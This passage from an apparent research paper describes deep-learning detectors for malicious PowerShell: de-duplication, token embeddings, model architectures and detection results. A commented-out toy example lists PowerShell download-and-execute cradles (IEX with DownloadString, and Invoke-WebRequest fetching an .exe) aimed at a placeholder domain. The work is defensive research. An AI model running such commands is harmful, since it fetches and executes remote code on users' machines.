To prevent data leakage, we perform a de-duplication  process for eliminating identical or nearly-identical code instances from our dataset. The de-duplication process consists of the following 4 stages:
\remove{
A toy example of this process, explained next, is depicted in Figure \ref{fig:de-duplication-example}, assuming it is applied to the following three (artificial) single-command scripts:
\begin{enumerate}
\item \texttt{IEX(New-Object
\seqsplit{Net.WebClient).DownloadString('https://$<$domain$>$/a**bc*.txt'));}}
\item \texttt{IEX(New-Object
\seqsplit{Net.WebClient).DownloadString('https://$<$domain$>$/d*e*f.txt'));}}
\item \texttt{Invoke-WebRequest -Uri 'https://$<$domain$>$/gh**i*.exe' -OutFile 'C:{\textbackslash}gh**i*.exe'}
\end{enumerate}

\begin{figure}[!b]
\centering
  \includegraphics[height=0.564\textwidth,width=0.2\textwidth]{}
  \caption{An example of the de-duplication process.}
\label{fig:de-duplication-example}
\end{figure}
}

\noindent 1) \emph{Code tokenization}: Code instances are demarcated to tokens. Any symbol which is not in the set \{'a'-'z', 'A'-'Z', '*', '\$', '-'\} is used as a delimiter.  We remind the reader that digits are replaced by asterisk signs ('*') during the regularization process, hence they are not used as delimiters. We do not use the dollar sign ('\$') as a delimiter because it is used in PowerShell to refer to a variable. Thus, for example,  we consider \texttt{true} and \$\texttt{true} as two different tokens. As for the dash sign('-'), it appears inside PowerShell tokens such as \texttt{Write-Host} and \texttt{Invoke-Command} and is therefore not used as a delimiter as well. We only use tokens of length at least 2, since a single character by itself has no meaning in PowerShell.
The tokenization process yielded approximately four million distinct tokens. Since PowerShell is case-insensitive, all tokens were normalized to the lower case.

\begin{figure}[!t]
\centering
  \includegraphics[height=5cm,width=0.4\textwidth]{}
  \caption{Number of tokens appearing in x code instances, on a log-log scale. The vertical line is at $x=log_2(100)$.}
\label{fig:TokensCount}
\end{figure}

\noindent 2) \emph{Rare tokens elimination}: Since our goal is to deduplicate similar code instances based on the tokens contained in them, we remove random-string tokens by keeping only tokens that appear in more than 100 code instances. To motivate the selection of 100 as the token-frequency threshold, Figure~\ref{fig:TokensCount} presents a histogram (using a log-log scale) of the number of tokens that appear in exactly x distinct code instances, for each value x. Note the change in trend around $x=9$ (512 instances), indicating that many tokens appear in less than about $500$ instances, and substantially less tokens appear in over $500$ instances. To ensure that we do not remove too many tokens, we used 100 as a threshold for a token to be considered significant. This resulted in a collection of 14,216 significant tokens. We note that rare tokens are removed only for the sake of de-duplication. In general, such tokens are still used for training the embedding layer and evaluating the models.

\noindent 3) \emph{Code instance clustering}:
By identifying each instance according to the set of the significant tokens that appear in it, we effectively cluster together all code instances that differ only in the rare tokens they contain.

\noindent 4) \emph{Cluster representatives selection}:
We arbitrarily select from each of the resulting clusters a single representative. This process yielded \dedupedTotalSamples distinct instances.

We note that the dimensions of the dataset specified earlier are the numbers of distinct instances \emph{after} the de-duplication process.
As shown by Table~\ref{table:dedup}, the de-duplication process reduced the number of labeled instances from \totalSamples to \dedupedTotalSamples\ -- a 41\% reduction.

\begin{table}[!h]
  \begin{center}
    \caption{De-Duplicated code instances Statistics}
    \label{table:dedup}
    \begin{tabular}{ |c|c|c|c| }
     \hline
     &  Original &  Distinct & \% Deduped \\
     \hline
     Benign instances& \cleanSamples & \dedupedCleanSamples & 41\%\\
     \hline
     Malicious instances& \malSamples & \dedupedMalSamples & 44\%\\
     \hline
     Total instances& \totalSamples & \dedupedTotalSamples & 41\%\\
     \hline
    \end{tabular}
  \end{center}
\end{table}

\section{Contextual embedding of PowerShell tokens}
\label{section:embedding}

We remind the reader that our training approach, illustrated by Figure~\ref{fig:OverView}, consists of an embedding stage followed by a supervised training stage.
We learn the contextual embedding using both the unlabeled dataset 
and the training set.\footnote{The test set is \emph{not} used for learning the embedding.}
In this section,
we share some interesting findings derived from these embeddings, showcasing their potential contribution for detection.
We experimented with two DL-based text embedding techniques -- W2V and FastText (see  Section~\ref{subsec:contextual-embedding}).
In both cases, the input for the embedding is the same: we tokenized the code as described above.

The PowerShell code we use to generate the embedding contains approximately four million distinct tokens, most of which appear in only a few instances. Using all these tokens would generate a huge embedding layer, making the processing time of both learning the embedding and training the model impractically large. Consequently, only tokens that appeared in at least ten instances were used for embedding. This resulted in 81,111 distinct tokens.

We chose to use the CBOW rather than the Skip-Gram architecture \cite{mikolov2013efficient}, since the former is faster to train and generally works better on large training sets with many frequent words.

\subsection{Tokens embedding in action}
\label{section:embeddingInAction}
\begin{figure}[!b]
\centering
  \includegraphics[height=8cm,width=0.48\textwidth]{}
  \caption{t-SNE 2D visualization of 5,000 tokens using W2V.}
\label{fig:Embed}
\end{figure}

W2V embedding is known for capturing semantic similarities between different words, which are frequently preserved in linear combinations of embedded vectors \cite{mikolov2013distributed}.
In this subsection, we share a few interesting examples demonstrating how  different  tokens representing  similar  semantics  in  PowerShell  code  are  embedded as  neighboring  vectors.
Using t-SNE \cite{maaten2008visualizing} for reducing dimensionality, we present in Figure~\ref{fig:Embed} a 2-dimensional visualization of the vector representation (using W2V) of 5,000 randomly selected tokens and some interesting tokens which we highlighted. Note how semantically similar tokens are placed near each other. For example, the vectors representing
-\texttt{eq}, -\texttt{ne} and -\texttt{gt}, which in PowerShell are aliases for ``equal'', ``not-equal'' and ``greater-than'', respectively, are clustered together. Similarly, the vectors representing the \texttt{allSigned}, \texttt{remoteSigned}, \texttt{bypass} and \texttt{unrestricted} tokens, all of which are valid values for the execution policy setting in PowerShell, are clustered together.

Examining the vector representations of the tokens, we found a few additional interesting relationships between the tokens, which we describe next.

\noindent \textbf{Tokens similarity}: Using the W2V vector representation of tokens, we can use the Euclidean distance to measure similarity in the embedding space. Many cmdlets in PowerShell have an alias. We found that when using the W2V embedding, in many cases, the token closest to a given cmdlet is its alias. For example, the representations of the token \texttt{Invoke-Expression} and its alias \texttt{IEX} are closest to each other. Two additional examples of this phenomenon are the \texttt{Invoke-WebRequest} and its alias \texttt{IWR}, and the \texttt{Get-ChildItem} command and its alias \texttt{GCI}.

\begin{figure}[!b]
\centering
\subfloat{\includegraphics[height=1.6in]{}
\label{fig_3D_1}}
\hfil
\subfloat{\includegraphics[height=1.6in]{}
\label{fig_3D_2}}
\caption{t-SNE 3D visualization of selected tokens.}
\label{fig:3D}
\end{figure}

We also measured distances within sets of several tokens.  Consider, for example, the four tokens \texttt{\$i,\,\$j,\,\$k} and \texttt{\$true} (see the right side of Figure \ref{fig:3D}). The first three are usually used to name a numeric variable and the last represents a boolean constant. As expected, the \texttt{\$true} token mismatched the others -- it was the farthest (in terms of Euclidean distance) from the center of mass of the group.

More specific to the semantics of PowerShell and cybersecurity, we checked the representations of the tokens: \texttt{normal,\,minimized,\,maximized,\,hidden} and \texttt{bypass} (see the left side of Figure \ref{fig:3D}). While the last token is a legal value for the \texttt{ExecutionPolicy} flag in PowerShell, the rest are legal values for the \texttt{WindowStyle} flag. As expected, the vector representation of \texttt{bypass} was the farthest from the center of mass of the vectors representing all other
four tokens. 

\noindent \textbf{Linear Relationships}: As W2V preserves linear relationships, computing linear combinations of W2V vector representation results in semantically-meaningful results. Below are a few interesting relationships we found:
\linebreak
$\texttt{\footnotesize{high\,-\,\$false\,+\,\$true\, $\simeq$ \,low}}$\\
$\texttt{\footnotesize{`-eq'\,-\,\$false\,+\,\$true\, $\simeq$\,`-neq'}} $
$\texttt{\footnotesize{DownloadFile\,-\,\$destfile\,+\,\$str\, $\simeq$\,DownloadString}}$\\
$\texttt{\footnotesize{`Export-CSV'\,-\,\$csv\,+\,\$html\, $\simeq$\,`ConvertTo-html'}}$\\
$\texttt{\footnotesize{`Get-Process'-\$processes+\$services $\simeq$\, `Get-Service'}}$\\

\remove{
\small
\begin{align*}
\texttt{high}\,-\,\$\texttt{false}\,+\,\$\texttt{true}\,  & \simeq \,\texttt{low}\\
-\texttt{eq}\,-\,\$\texttt{false}\,+\,\$\texttt{true}\ & \simeq -\texttt{neq} \\
\texttt{DownloadFile}\,-\,\$\texttt{destfile}\,+\,\$\texttt{str}\, & \simeq \texttt{DownloadString}\\
\texttt{Export-CSV}\,-\,\$\texttt{csv}\,+\,\$\texttt{html}\, & \simeq \texttt{ConvertTo-html}\\
\texttt{Get-Process}-\$\texttt{processes}+\$\texttt{services} & \simeq \texttt{Get-Service}
\end{align*}
\normalsize

$$\texttt{\footnotesize{high\,-\,\$false\,+\,\$true\, $\simeq$ \,low}}$$
$$\texttt{\footnotesize{`-eq'\,-\,\$false\,+\,\$true\, $\simeq$\,`-neq'}} $$
$$\texttt{\footnotesize{DownloadFile\,-\,\$destfile\,+\,\$str\, $\simeq$\,DownloadString}}$$
$$\texttt{\footnotesize{`Export-CSV'\,-\,\$csv\,+\,\$html\, $\simeq$\,'ConvertTo-html'}}$$
$$\texttt{\footnotesize{`Get-Process'-\$processes+\$services $\simeq$\, 'Get-Service'}}$$

} 

In each of the above expressions, the $\simeq$ sign signifies that the vector on the right side is the closest (among all the vectors representing tokens in the vocabulary) to the vector that is the result of the computation on the left side, in terms of Euclidean distance.

\section{ Classification Models}
\label{section:models}

We implemented and evaluated 10 DL detection models, which differ in their architectures and in terms of whether their input is processed as a sequence of tokens, a sequence of characters, or both. In order to assess the extent to which the DL models are able to compete with traditional detection approaches, we also implemented two detectors that are based on widely-used traditional methods for feature extraction. We proceed with the details.

\subsection{Deep-Learning Based Detectors}
\label{Deep-Learning Based Detectors}
We employ two deep-learning based architectures -- a  Convolutional-Neural-Network (CNN) and a combination of CNN and a Recurrent-Neural-Network (CNN-RNN).

\subsubsection{Token-Level Architectures}
We refer to DL architectures that consider their input as a sequence of tokens as \emph{token-level architectures}. We implemented two token-level architectures: One based on the CNN-RNN architecture of \cite{xingjian2015convolutional} and another based on the CNN architecture presented by \cite{kim2014convolutional, collobert2008unified}.
In both these architectures, on top of the embedding layer, we used a convolutional layer with 128 filters and a kernel of size 3. In the CNN architecture, we then performed global max pooling, followed by a dropout layer (see Section \ref{subsec:DL}). In the CNN-RNN architecture, on top of the convolutional layer, we used a max pooling layer of size $3$, to preserve the sequential nature of PowerShell code, followed by a bidirectional LSTM layer with 32 units, a dropout of 0.5 and a recurrent dropout of 0.02. Finally, in both architectures we used a single-node dense output layer with a Sigmoid activation function for classification. For full details, we provide our Keras \cite{chollet2015keras} code for model definitions in the appendix.

As previously mentioned, the first layer of both our DL architectures is an embedding layer. We experimented with the following three options for setting the initial weights in the embedding layer, for a total of 6 different token-based DL detection models:
\begin{itemize}
    \item Weights sampled from a uniform distribution: The two resulting models are henceforth referred to as ``CNN" and ``CNN-RNN". We sometimes refer to this option as \emph{inline embedding}.
    \item Weights pretrained using W2V: The two resulting models are henceforth referred to as ``CNN-W2V" and ``CNN-RNN-W2V".
    \item Weights pretrained using FastText: The two resulting models are henceforth referred to as ``CNN-FastText" and ``CNN-RNN-FastText".
\end{itemize}

\begin{figure}[t!]
\centering
  \includegraphics[height=4.5cm,width=0.4\textwidth]{}
  \caption{Histogram of number of tokens per code instance (by label), y-axis uses logarithmic scale.}
\label{fig:tokensHist}
\end{figure}

In both training and prediction, we used the first 2,000 tokens from each PowerShell code instance, as only 3 benign instances (and no malicious instance) in our labeled dataset contain more than 2,000 tokens. Figure~\ref{fig:tokensHist} presents the histogram of instance lengths (in terms of tokens), separately per label, on a log scale. The distributions of benign and malicious instances are similar, and both reach almost the same maximum length.

\subsubsection{Character-Level Architecture}
Another model we experimented with is the best-performing model presented by \cite{hendler2018detecting}, named ``4-CNN", where character-level one-hot encoding (which includes a special bit to account for character casing) is used. It employs a 4-layer CNN architecture, containing a single convolutional layer with 128 kernels of size 62x3 and stride 1, followed by a max pooling layer of size 3 with no overlap. This is followed by two fully-connected layers, both of size 1,024 – each followed by a dropout layer with probability of 0.5, and an output layer.

\subsubsection{Token-Character Level Architecture}
The 7 models we described so far use either a character-level or a token-level representation, but not both. In order to combine both a token-level and a character-level representation, we implemented and evaluated an architecture similar to the CNN-RNN one, that uses both a one-hot encoding representation of characters and a token-level embedding layer. We henceforth refer to this architecture as ``Token-Char".
\footnote{We would like to thank Eran Galili from Microsoft for his help with the architecture design and technical assistance.}
Here, too, we experimented with the three token embedding options (inline, W2V and FastText), resulting in 3 additional DL detection models.

The use of two input representations requires applying some adaptations to the architecture, as otherwise it would result in a model that has too many trainable parameters, thus increasing the risk of overfitting.
In order to address this issue, we reduced the number of input-tokens and input-characters to 1,000 and also reduced the number of filters used in the convolutional layer from 128 to 64. We also reduced the number of tokens participating in the embedding process by using only tokens that appear in at least 20 instances (instead of 10); this reduced the number of tokens to 47,555.

\begin{figure}[!t]
\centering
  \includegraphics[height=11.546cm,width=0.4\textwidth]{}
  \caption{A diagram of the ``Token-Char" model architecture. The result of applying global max pooling on the character-level input is marked in blue, to emphasise the fact that it has been duplicated in order for it to be processed by the LSTM layer along with the token-level input.}
\label{fig:token-char}
\end{figure}

Figure~\ref{fig:token-char} depicts the ``Token-Char" architecture. As can be seen, it receives both a token-level and a character-level representation of the input code. After the tokens are embedded and the characters are encoded, each is being input to a separate convolution layer with 64 filters. Next, for the token-level path, we performed max pooling with a kernel of size 3 (as was done in the CNN-RNN architecture). As for the character-level path, we used global max pooling, which resulted in a single tensor of size 64 (the number of filters used in the previous convolutional layer). We  added a dropout layer with probability 0.5 for regularization (not shown in Figure~\ref{fig:token-char}).


We now explain how we combined the paths of the token-level and the character-level inputs. Since we use global max pooling for the character convolutional layer, we had to duplicate the resulting tensor before we concatenate it to the output of the token-level layer. This allows us to apply the bi-directional LSTM on an input that is based on both the token-level embedding and the character-level encoding. In each of the 332 LSTM input entries, the top 64 represent token-level features and the bottom 64 represents character-level features. Note that, as we did not apply global max pooling to the token-level path, the token-level sequential nature of the code is maintained. We use a biderctional LSTM layer with output size of 32 and, finally, an output layer consisting of a single node. Full technical details are provided in the appendix.

\subsection{Traditional NLP-based detectors}
We used two types of NLP feature extraction methods: character-level $n$-grams and token-level $n$-grams. For character-level features, we used character $n$-grams for $n \in \{2,3,4\}$. For token-level features, we used token $n$-grams, for $n \in \{1,2,3\}$. We only used tokens appearing in at least 10 instances. For both methods, we evaluated both term-frequency (tf) and  term-frequency-inverse-document-frequency (tf-idf) as a weighting factor and then applied a logistic regression classifier on the extracted features (more details are provided in the appendix). For each type of features (token-based or character-based), we report on the evaluation results of the best-performing model (optimal value of $n$), using tf-idf, as it gave the best results in terms of true positive rate (TPR, a.k.a. recall) when using a threshold keeping the false positive rate (FPR) lower than $10^{-3}$.

\if(0)
Note that as the CNN architecture processing the token level uses a kernel of length three in the first convolutional layer, the features it uses are similar to those extracted when using the token-level 3-gram detector, and the same for the CNN-Char architecture and the character-level 3-gram detector.
\fi

\section{Experimental Evaluation}
\label{sec:experimental-evaluation}

\label{section:results}
In this section, we describe how we evaluated our detectors. We then present and discuss evaluation results. This is followed by an analysis of the contribution of contextual embedding and a discussion of the added value of the character-level representation.


We have split our labeled dataset according to instances collection times to a test set, consisting of \dedupedTestTotalSamples instances (\dedupedTestMalSamples of which are malicious and \dedupedTestCleanSamples of which are benign), and a training set, consisting of \dedupedTrainTotalSamples instances (\dedupedTrainMalSamples malicious and \dedupedTrainCleanSamples benign), on which our models were trained and evaluated using cross-validation. The training set includes instances seen during May-July 2018, while the test set includes instances seen during August-October 2018.

We performed a 3-fold cross-validation on the training set to select values for hyper-parameters, such as the size of the kernel of the convolutional layer, the number of filters to use, the size of the LSTM layer, etc. Cross-validation was used also for selecting the number of training epochs to be used, as follows: For each fold, we selected the model that is generated in the epoch in which we obtained the highest TPR on the validation set (with an FPR lower than $10^{-3}$). As for performance evaluation on the test set -- since the above procedure generates 3 models for each detector (one per fold), we apply all three to the test set and use their average score. We used this technique, discussed in \cite{prechelt1998early}, in order to avoid overfitting that may result from using too many training epochs.

\subsection {AUC results}
For the traditional NLP models, we present the results of the models that performed the best. These are the character-level using tri-grams (Char-3-gram) and token-level using bi-grams (Token-2-gram), both using tf-idf for feature weighting. First, we focus on the area under the ROC curve (AUC) on the validation set, presented in the AUC column in Table~\ref{table:AUC-TPR}.

\begin{figure}[!t]
\centering
  \includegraphics[width=0.4\textwidth, height=0.25\textwidth]{}
  \caption{ROC curves of models on test set for TPR 0.005}
\label{fig:roc_test}
\end{figure}

As evident from Table~\ref{table:AUC-TPR}, all detectors obtain very high AUC levels, above $0.987$. At first glance, this may lead  one to conclude that they all provide sufficiently good performance. However, considering that in real-world deployments the rate of PowerShell instances to be classified by our models may be very high, even a low FPR of 1\% will result in too many false alarms that would deem the detection system impractical. Thus, for a detector to be  useful, it  must maintain a very low FPR.  Consequently, in what follows we evaluate the TPR of the detectors while enforcing very low FPR levels. Figure~\ref{fig:roc_test} presents the ROC curves of all models on the test set for FPR lower than 0.5\%. It can be seen that the Token-Char-FastText model significantly outperforms all other models. We proceed by performing a detailed analysis of the TPR results for low FPR.

\subsection{TPR results}
Columns 'Train', 'Validation' and 'Test' in Table~\ref{table:AUC-TPR} present the TPR of our detectors for FPR level $\leq 10^{-3}$, over the training, validation and test sets. In general, when conducting cross-validation on the training set, results are reported only for the validation fold.  We choose to report also on the performance of our models on the training folds (in the column with heading 'Train'), since this allows us to better analyze the extent to which different models suffer from overfitting. As we conduct the analysis at an FPR level of $10^{-3}$ and since we have a total of about 28,000 benign instances in each training set fold, using this threshold translates to at most 28 FPs in each fold.

The TPR scores presented for the training and validation sets in Table~\ref{table:AUC-TPR} are the average scores for the three folds. As mentioned above, for each validation fold, we select the model that provides the highest TPR (over the epochs) on this fold, while keeping the FPR low. This yields three detection models applied to each test set instance, resulting in three scores per each instance. The results presented in the 'Test' column of table \ref{table:AUC-TPR} are the average scores of these three models. We use this technique for ensuring that we apply the best model, as each epoch results in a different model, and after a certain number of epochs the models starts to overfit.

\input{TrainTestValTpr}

While all classifiers achieve relatively high TPR values, the performance of the traditional NLP detectors is substantially lower than that of the DL detectors. In comparison to the NLP detectors, the DL detectors improve TPR by up to 4 pp on the validation set and by up to 23 pp on the test set.

The decrease in detectors' performance on the test set in comparison with the validation set is expected, since the training set (which includes the validation set) and the test set were collected over disjoint periods of time. Moreover, as we described in Section~\ref{section:dataset}, we deduplicated our labeled data, so that the test set contains only instances that were not seen in the training set. This implies that our TPR results are, in fact, a lower bound on the actual TPR because, in practice, many instances that are observed in the training data are likely to also appear in new data to which the detectors are applied. Since TPR results on the training data are very high, these duplicated instances are very likely to be classified correctly. However, because of de-duplication, such instances do not appear in our test set.
A second possible explanation to the lower performance on the test set is that the models were overfitted  to the validation set during the process of hyper-parameters tuning and DL architecture selection.

Focusing on the DL models, it is noteworthy to observe the impact of the pretrained embedding layer. First, inspecting the results on the training set, the TPR of models without the pretrained embedding is above 0.99 (these are the entries in red font in the ``Train" column). These extremely high TPR values are a strong indication of overfitting. Indeed, the overfitting of models without pretrained embeddings is evident from their lower performance on the test set.

For instance, focusing on the results of the Token-Char architecture, let us compare the results of the Token-Char and the Token-Char-FastText models. On the training set, Token-Char overfits with TPR of $0.997$ while Token-Char-FastText obtains a TPR of $0.949$. On the validation set, Token-Char-FastText's TPR very slightly outperforms that of Token-Char.
The reduction in overfitting gained by using the pretrained embedding is established by the results on the test set, where Token-Char-FastText's TPR improves over that of Token-Char by almost 12 pp, from 0.775 to 0.894 (see the red-font entry at the top of the ``Test" column in Table~\ref{table:AUC-TPR}). Similar results (although with smaller gaps) can be observed in the CNN-RNN architecture, where the TPR on the test set improves from 0.736 to 0.818, and in the CNN architecture, where it improves from 0.711 to 0.769. A plausible explanation for these results is that a pretrained embedding enables the model to leverage contextual relationships that are absent from the labeled dataset, thus becoming less susceptible to overfitting.

Next, we compare the results obtained when using the two types of embedding -- FastText and W2V. We start our comparison with the models of the Token-Char architecture, where the differences in performance between the two embedding algorithms on the test set are more significant. On the training set, the TPR of the W2V model exceeds that of FastText by approximately 2.3 pp. As we've already observed, superior performance on the training set is often a sign of higher overfitting and this seems to be the case also here. Indeed, FastText takes the lead on the validation set and outperforms W2V by approximately 0.7 pp. The gap becomes much more significant on the test set, where Token-Char-FastText is the best model with a TPR of more than 0.89, exceeding the TPR of Token-Char-W2V by almost 8.5 pp.


A similar trend, although much less pronounced, is observed on the CNN and the CNN-RNN architectures. W2V's TP is superior to that of FastText on the training set (by 3.7 pp and 2.5 pp, respectively), but the gaps are slightly decreased on the validation set (2.8 pp and 0.8 pp, respectively) and significantly decreased or even reversed on the test set (1 pp and -1.3 pp, respectively).

Collectively, these results seem to indicate that, in our setting, models employing FastText are better at generalizing as compared with those based on W2V. A possible explanation is that FastText is better in interpreting tokens that were not seen in the training set but appear in the validation or test sets. This is because FastText utlilizes sub-tokens in the embedding process. 

Summing up our analysis of TPR results, we reach the following key conclusions:
\begin{enumerate}
\item The DL detection models significantly outperform the traditional NLP models.
\item Pretrained embedding significantly improved TPR on the test set: by 11.9 pp in the Token-Char architecture, and by 8.2 and 6.8 pp in the CNN-RNN and CNN architectures, respectively.
\item The TPR of our best model, Token-Char-FastText, exceeds that of 4-CNN, the best model of \cite{hendler2018detecting}, by 9.5pp.
\end{enumerate}

Another, more general conclusion, is the following: in some cases, it is important to analyze the TPR on the training set and not only on the validation set alone, in order to avoid selecting an overfitted model. As evident from our evaluation, when two models reach more-or-less the same TPR on the validation set, the TPR on the training set can help us determine which model will generalize better on unseen data.

We proceed to analyze in finer resolution the manner in which contextual embedding improves detection performance.

\subsection{The Contribution of Contextual Embeddings}

In this section, we analyze the contribution of contextual embedding. We start by measuring the contribution to the model TPR that is gained by using \emph{non-labeled data} in the contextual embedding. We then describe and analyze specific examples of malicious PowerShell tokens and code whose detection is facilitated by using the embedding.

\subsubsection{Contribution of Non-Labeled Data}
